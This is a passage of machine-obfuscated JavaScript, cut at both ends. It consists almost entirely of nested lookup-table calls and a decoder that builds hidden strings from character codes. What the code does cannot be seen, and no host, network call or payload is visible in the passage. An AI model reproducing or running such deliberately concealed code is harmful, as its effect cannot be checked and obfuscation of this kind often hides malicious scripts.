0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x